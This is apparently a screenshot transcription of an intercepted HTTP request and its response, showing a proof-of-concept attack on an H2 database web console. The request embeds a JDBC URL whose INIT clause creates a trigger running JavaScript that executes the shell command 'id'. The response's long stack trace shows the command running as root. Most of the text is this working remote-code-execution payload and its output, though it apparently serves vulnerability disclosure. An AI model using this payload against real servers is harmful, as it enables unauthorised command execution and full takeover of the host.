 Request
Pretty Raw Hex
\n
1 POST /h2-console/test.do?jsessionid=a0f5720951c7f952b298cb471099b6d5 HTTP/1.1
2 Host: localhost.lan:8080
3 Content-Length: 493
4 Cache-Control: max-age=0
5 Origin: http://localhost.lan:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://localhost.lan:8080/h2-console/test.do?jsessionid=105b86e890837eb1d1302c1a137a8263
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
13 Connection: keep-alive
14 Cookie: _ga=GA1.1.690370241.1741529555; CactiTimeZone=480; CactiDateTime=Sun Mar 30 2025 04:36:30 GMT+0800 (Singapore Standard Time); _ga_13PPZZ7P4Y=
GS1.1.1744057085.5.0.1744057085.0.0.0
15
16 language=en&setting=Generic+H2+%28Embedded%29&name=Generic+H2+%28Embedded%29&driver=org.h2.Driver&url=
jdbc%3ah2%3amem%3atest%3bMODE%3dMSSQLServer%3bFORBID_CREATION%3dFALSE%3bINIT%3dCREATE+TRIGGER+shell3+BEFORE+SELECT+ON+INFORMATION_SCHEMA.TABLES+AS+$$/
/javascript
17 ++++var+is+%3d+java.lang.Runtime.getRuntime().exec("id").getInputStream()
18 ++++var+scanner+%3d+new+java.util.Scanner(is).useDelimiter("\\A")
19 ++++throw+new+java.lang.Exception(scanner.next())
20 $$%3bAUTHZPWD%3d\&user=sa&password=
Response
Pretty Raw Hex Render
\n
&nbsp;&nbsp;&nbsp;&nbsp;at org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:178)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:153)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)<br
/>
&nbsp;&nbsp;&nbsp;&nbsp;at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:178)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:153)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:168)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:90)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:481)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:130)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:93)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:74)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:342)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:390)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:63)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.coyote.AbstractProtocol&#36;ConnectionHandler.process(AbstractProtocol.java:928)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.tomcat.util.net.NioEndpoint&#36;SocketProcessor.doRun(NioEndpoint.java:1794)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:52)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.tomcat.util.threads.ThreadPoolExecutor&#36;Worker.run(ThreadPoolExecutor.java:659)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.apache.tomcat.util.threads.TaskThread&#36;WrappingRunnable.run(TaskThread.java:61)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at java.lang.Thread.run(Thread.java:750)<br />
Caused by: org.h2.message.DbException: Syntax error in SQL statement &quot;//javascript\000d\000a &nbsp;&nbsp;&nbsp;var is =
java.lang.Runtime.getRuntime().exec(&quot;&quot;id&quot;&quot;).getInputStream()\000d\000a &nbsp;&nbsp;&nbsp;var scanner = new
java.util.Scanner(is).useDelimiter(&quot;&quot;\\A&quot;&quot;)\000d\000a &nbsp;&nbsp;&nbsp;throw new
java.lang.Exception(scanner.next())\000d\000a&quot; [42000-206]<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.h2.message.DbException.get(DbException.java:216)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:118)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.h2.schema.TriggerObject.load(TriggerObject.java:87)<br />
&nbsp;&nbsp;&nbsp;&nbsp;... 51 more<br />
Caused by: org.h2.jdbc.JdbcSQLSyntaxErrorException: Syntax error in SQL statement &quot;//javascript\000d\000a &nbsp;&nbsp;&nbsp;var is
= java.lang.Runtime.getRuntime().exec(&quot;&quot;id&quot;&quot;).getInputStream()\000d\000a &nbsp;&nbsp;&nbsp;var scanner = new
java.util.Scanner(is).useDelimiter(&quot;&quot;\\A&quot;&quot;)\000d\000a &nbsp;&nbsp;&nbsp;throw new
java.lang.Exception(scanner.next())\000d\000a&quot; [42000-206]<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.h2.message.DbException.getJdbcSQLException(DbException.java:521)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.h2.message.DbException.getJdbcSQLException(DbException.java:496)<br />
&nbsp;&nbsp;&nbsp;&nbsp;... 54 more<br />
Caused by: javax.script.ScriptException: java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)<br />
&nbsp;in &lt;eval&gt; at line number 4 at column number 4<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.api.scripting.NashornScriptEngine.throwAsScriptException(NashornScriptEngine.java:470)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.api.scripting.NashornScriptEngine.evalImpl(NashornScriptEngine.java:454)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.api.scripting.NashornScriptEngine.access&#36;200(NashornScriptEngine.java:73)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.api.scripting.NashornScriptEngine&#36;3.eval(NashornScriptEngine.java:510)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at javax.script.CompiledScript.eval(CompiledScript.java:106)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at org.h2.schema.TriggerObject.loadFromSource(TriggerObject.java:107)<br />
&nbsp;&nbsp;&nbsp;&nbsp;... 52 more<br />
Caused by: &lt;eval&gt;:4:4 java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.internal.runtime.ECMAException.create(ECMAException.java:113)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.internal.scripts.Script&#36;1&#36;\^eval\_.:program(&lt;eval&gt;:4)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.internal.runtime.ScriptFunctionData.invoke(ScriptFunctionData.java:637)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.internal.runtime.ScriptFunction.invoke(ScriptFunction.java:494)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.internal.runtime.ScriptRuntime.apply(ScriptRuntime.java:393)<br />
&nbsp;&nbsp;&nbsp;&nbsp;at jdk.nashorn.api.scripting.NashornScriptEngine.evalImpl(NashornScriptEngine.java:449)<br />
&nbsp;&nbsp;&nbsp;&nbsp;... 56 more<br />
Caused by: java.lang.Exception: uid=0(root) gid=0(root) groups=0(root)<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;... 61 more<br />
</span>
</div>
</p>
142 </form>
143 </body>
</html>